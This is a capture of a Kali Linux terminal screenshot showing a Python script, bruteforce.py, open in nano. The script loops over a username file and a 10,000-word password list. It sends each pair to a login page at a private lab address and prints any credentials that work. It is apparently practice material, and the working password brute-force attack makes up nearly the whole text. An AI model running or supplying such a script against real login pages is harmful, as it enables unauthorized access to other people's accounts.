 root@kali: ~/Documents
File Edit View Search Terminal Tabs Help
root@kali: ~/Documents root@kali: ~/Documents
GNU nano 4.3 bruteforce.py
import requests

with open('usernames.txt') as usernames:
        for username in usernames:
                print('Cracking password for {}...'.format(username.strip()))
                with open('10000english.txt') as passwords:
                        for password in passwords:
                                username = username.strip()
                                password = password.strip()
                                url = 'http://172.16.2.133/login.php?username={}&password={}&Search='.format(username,password)
                                r = requests.get(url)
                                if 'User Account' in r.text:
                                        print('Credentials found: {}:{}'.format(username,password))
                                        break
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was